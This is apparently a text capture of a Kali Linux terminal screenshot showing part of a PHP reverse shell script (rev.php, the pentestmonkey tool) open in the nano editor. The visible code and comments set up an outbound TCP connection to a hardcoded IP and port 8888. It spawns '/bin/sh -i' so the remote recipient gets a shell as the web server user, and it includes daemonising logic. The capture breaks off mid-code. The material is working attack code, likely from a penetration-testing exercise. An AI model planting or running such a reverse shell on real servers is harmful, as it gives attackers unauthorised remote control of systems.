 Applications Places Terminator Jun 14 08:15 1
root@kali: ~/Downloads
VPN root@kali: ~/Downloads
root@kali: ~/Downloads 160x42
GNU nano 5.4 rev.php *
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '1';  // CHANGE THIS
$port = 8888;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next